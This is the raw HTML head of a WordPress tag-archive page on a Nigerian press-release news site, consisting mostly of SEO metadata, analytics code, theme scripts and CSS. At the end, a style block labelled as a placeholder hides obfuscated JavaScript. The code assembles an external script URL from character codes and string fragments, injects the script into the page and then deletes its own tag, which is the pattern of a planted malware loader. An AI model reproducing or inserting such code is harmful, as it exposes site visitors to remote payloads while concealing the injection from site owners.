

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/enterprise-content-management/
body_size: 18739
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Enterprise Content Management Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/enterprise-content-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enterprise Content Management Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/enterprise-content-management/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/enterprise-content-management/","url":"https://prnigeria.com/tag/enterprise-content-management/","name":"Enterprise Content Management Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/enterprise-content-management/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/enterprise-content-management/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/05/Folashade-Yemi-Esan-1000x600-1.jpg?fit=1000%2C600&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/enterprise-content-management/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/enterprise-content-management/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/05/Folashade-Yemi-Esan-1000x600-1.jpg?fit=1000%2C600&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/05/Folashade-Yemi-Esan-1000x600-1.jpg?fit=1000%2C600&ssl=1","width":1000,"height":600,"caption":"Head of Service of the Federation, Dr. Folasade Yemi-Esan"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/enterprise-content-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Enterprise Content Management"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Enterprise Content Management Tag Feed" href="https://prnigeria.com/tag/enterprise-content-management/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/enterprise-content-management\/","page_referrer":"https:\/\/prnigeria.com\/tag\/enterprise-content-management"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/21047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe23e6f060";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/enterprise-content-management/",
                    "name": "Enterprise Content Management"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
